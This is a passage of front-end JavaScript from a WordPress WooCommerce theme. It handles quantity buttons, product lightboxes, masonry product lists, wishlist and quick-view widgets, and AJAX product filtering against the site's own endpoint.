        t && "" !== t && "NaN" !== t || (t = 0), "" !== o && "NaN" !== o || (o = ""), "" !== i && "NaN" !== i || (i = 0), "any" !== a && "" !== a && void 0 !== a && "NaN" !== parseFloat(a) || (a = 1), $j(this).is(".plus") ? o && (o == t || t > o) ? e.val(o) : e.val(t + parseFloat(a)) : i && (i == t || t < i) ? e.val(i) : t > 0 && e.val(t - parseFloat(a)), e.trigger("change")
    })
}

function qodeInitSingleProductLightbox() {
    "use strict";
    var e = $j(".woocommerce.single-product .product .images .woocommerce-product-gallery__image");
    e.length && e.each(function () {
        $j(this).children("a").attr("data-rel", "prettyPhoto[woo_single_pretty_photo]"), $j("a[data-rel]").each(function () {
            $j(this).attr("rel", $j(this).data("rel"))
        }), $j("a[rel^='prettyPhoto']").prettyPhoto({
            animation_speed: "normal",
            slideshow: !1,
            autoplay_slideshow: !1,
            opacity: .8,
            show_title: !0,
            allow_resize: !0,
            horizontal_padding: 0,
            default_width: 650,
            default_height: 400,
            counter_separator_label: "/",
            theme: "pp_default",
            hideflash: !1,
            wmode: "opaque",
            autoplay: !0,
            modal: !1,
            overlay_gallery: !1,
            keyboard_shortcuts: !0,
            deeplinking: !1,
            social_tools: !1
        })
    })
}

function qodeInitProductListMasonryPinterestShortcode() {
    var e = $j(".qode_product_list_masonry_holder_inner, .qode_product_list_pinterest_holder_inner");
    e.length && e.waitForImages({
        finished: function () {
            setTimeout(function () {
                e.isotope({
                    itemSelector: ".qode_product_list_item",
                    resizable: !1,
                    masonry: {columnWidth: ".qode_product_list_sizer", gutter: ".qode_product_list_gutter"}
                }), e.css("opacity", 1), initParallax()
            }, 200)
        }, waitForAll: !0
    })
}

function qodeProductPinterestAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_pinterest_holder a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeProductElegantAddedToCartButton() {
    $j("body").on("added_to_cart", function (e) {
        $j(".qode_product_list_holder .product_button a.added_to_cart:not(.qbutton)").addClass("qbutton")
    })
}

function qodeWishlistRefresh() {
    var e = function () {
        $j.ajax({
            url: QodeAdminAjax.ajaxurl,
            type: "POST",
            data: {action: "qode_product_ajax_wishlist"},
            success: function (e) {
                $j(".qode-wishlist-widget-holder .qode-wishlist-items-number span").html(e.wishlist_count_products)
            }
        })
    };
    return {
        init: function () {
            qode_body.on("added_to_wishlist", function () {
                e()
            }), $j("#yith-wcwl-form").on("click", ".product-remove a, .product-add-to-cart a", function () {
                setTimeout(function () {
                    e()
                }, 2e3)
            })
        }
    }
}

function qodeQuickViewGallery() {
    var e = function () {
        var e = $j(".qode-quick-view-gallery.qode-owl-slider");
        e.length && e.each(function () {
            var e = $j(this);
            e.owlCarousel({
                items: 1,
                loop: !0,
                autoplay: !1,
                smartSpeed: 600,
                margin: 0,
                center: !1,
                autoWidth: !1,
                animateIn: !1,
                animateOut: !1,
                dots: !1,
                nav: !0,
                navText: ['<span class="qode-prev-icon"><span class="fa fa-angle-left"></span></span>', '<span class="qode-next-icon"><span class="fa fa-angle-right"></span></span>'],
                onInitialize: function () {
                    e.css("visibility", "visible")
                }
            })
        })
    };
    return {
        init: function () {
            $j(document).on("qv_loader_stop", function () {
                e(), $j(".yith-wcqv-wrapper").css("top", $scroll + 20)
            })
        }
    }
}

function qodeQuickViewSelect2() {
    $j(document).on("qv_loader_stop", function () {
        $j("#yith-quick-view-modal select").select2()
    })
}

function qodeProductImageSizes(e) {
    var t = e.find(".qode-pl-sizer").width(), o = e.find(".qode-woo-image-normal-width"),
        i = e.find(".qode-woo-image-large-width"), a = e.find(".qode-woo-image-large-height"),
        d = e.find(".qode-woo-image-large-width-height");
    e.find(".qode-landscape-size").length && (t *= .8), o.css("height", t), $window_width > 600 ? (d.css("height", Math.round(2 * t)), a.css("height", Math.round(2 * t)), i.css("height", t)) : (d.css("height", t), a.css("height", t))
}

function qodeInitProductListMasonryShortcode() {
    var e = $j(".qode-pl-holder.qode-masonry-layout .qode-pl-outer");
    e.length && e.each(function () {
        var e = $j(this);
        qodeProductImageSizes(e), e.waitForImages(function () {
            e.isotope({
                itemSelector: ".qode-pli",
                resizable: !1,
                layoutMode: "packery",
                masonry: {columnWidth: ".qode-pl-sizer", gutter: ".qode-pl-gutter"}
            }), e.isotope("layout"), e.css("opacity", 1)
        })
    })
}

function qodeInitProductListFilter() {
    var e = $j(".qode-pl-holder"), t = {}, o = function (e) {
        e.find(".qode-pl-categories a, .qode-pl-ordering a").on("click", function (t) {
            t.preventDefault(), t.stopPropagation();
            var o = $j(this);
            o.hasClass("active") || n(e, o)
        })
    }, i = function (e, t, o) {
        e.html(o), t.fadeOut()
    }, a = function (e, t, o) {
        e.find(".qode-pli").remove(), e.append(o).isotope("reloadItems").isotope({sortBy: "original-order"}), qodeProductImageSizes(e), setTimeout(function () {
            e.isotope("layout"), t.fadeOut()
        }, 400)
    }, d = function (e, t) {
        for (var o in t) e[o] = t[o];
        switch (e.ordering) {
            case"menu_order":
                e.metaKey = "", e.order = "asc", e.orderby = "menu_order title";
                break;
            case"popularity":
                e.metaKey = "total_sales", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"rating":
                e.metaKey = "_wc_average_rating", e.order = "desc", e.orderby = "meta_value_num";
                break;
            case"newness":
                e.metaKey = "", e.order = "desc", e.orderby = "date";
                break;
            case"price":
                e.metaKey = "_price", e.order = "asc", e.orderby = "meta_value_num";
                break;
            case"price-desc":
                e.metaKey = "_price", e.order = "desc", e.orderby = "meta_value_num"
        }
        return e
    }, n = function (e, o) {
        var n = e.find(".qode-pl-outer"), r = qode.modules.common.getLoadMoreData(e), s = e.find(".qode-prl-loading");
        d(t, o.data()), r.category = void 0 !== t.category ? t.category : "", r.metaKey = void 0 !== t.metaKey ? t.metaKey : "", r.order = void 0 !== t.order ? t.order : "", r.orderby = void 0 !== t.orderby ? t.orderby : "", r.minPrice = void 0 !== t.minprice ? t.minprice : "", r.maxPrice = void 0 !== t.maxprice ? t.maxprice : "", s.fadeIn();
        var c = qode.modules.common.setLoadMoreAjaxData(r, "qode_product_ajax_load_category");
        $j.ajax({
            type: "POST", data: c, url: QodeAdminAjax.ajaxurl, success: function (t) {
                var d = $j.parseJSON(t), r = d.html;
                e.waitForImages(function () {
                    o.parent().siblings().find("a").removeClass("active"), o.addClass("active"), e.hasClass("qode-masonry-layout") ? a(n, s, r) : i(n, s, r), qodeAddingToCart(), qodeAddingToWishlist()
                })
            }
        })
    }, r = function (e, t) {
        e.on("click", function () {
            qode.windowWidth <= 768 && (e.hasClass("opened") ? (e.removeClass("opened"), t.slideUp()) : (e.addClass("opened"), t.slideDown()))
        })
    };
    return {
        init: function () {
            e.length && e.each(function () {
                var e = $j(this);
                o(e), r(e.find(".qode-pl-ordering-outer h6"), e.find(".qode-pl-ordering")), r(e.find(".qode-pl-categories-label"), e.find(".qode-pl-categories-label").next("ul"))
            })
        }
    }
}

function qodeAddingToCart() {
    var e = $j(".qode-pli-add-to-cart .add_to_cart_button");
    e.length && e.click(function () {
        $j(this).text(qodeGlobalVars.vars.qodeAddingToCartLabel)
    })
}

function qodeAddingToWishlist() {
    var e = $j(".add_to_wishlist");
    e.length && e.click(function () {
        var e, t, o, i, a = $j(this);
        a.closest(".qode-pli").length ? e = a.closest(".qode-pli") : a.closest(".qode-plc-item").length ? e = a.closest(".qode-plc-item") : a.closest(".product").length && (e = a.closest(".product")), t = e.find("img").offset(), o = e.find("img").height() / 2, i = e.find("img").width() / 2, $j("#yith-wcwl-popup-message").css({
            top: t.top + o,
            left: t.left + i
        }), a.addClass("qode-adding-to-wishlist"), $j(document).on("added_to_wishlist", function () {
            a.removeClass("qode-adding-to-wishlist"), setTimeout(function () {
                var e = $j("#yith-wcwl-popup-message");
                e.stop().addClass("qode-wishlist-vanish-out"), e.one("webkitAnimationEnd oanimationend msAnimationEnd animationend", function () {
                    e.removeClass("qode-wishlist-vanish-out")
                })
            }, 1e3)
        })
    })
}

$j(document).ready(function () {
    "use strict";
    $j(".price_slider_wrapper").parents(".widget").addClass("widget_price_filter"), initSelect2(), initAddToCartPlusMinus(), qodeInitProductListMasonryPinterestShortcode(), qodeProductPinterestAddedToCartButton(), qodeProductElegantAddedToCartButton(), qodeInitSingleProductLightbox(), qodeWishlistRefresh().init(), qodeQuickViewGallery().init(), qodeQuickViewSelect2(), qodeInitProductListMasonryShortcode(), qodeInitProductListFilter().init(), qodeAddingToCart(), qodeAddingToWishlist(), $j(document).on("qodeAjaxPageLoad", function () {
        qodeInitProductListMasonryPinterestShortcode()
    })
});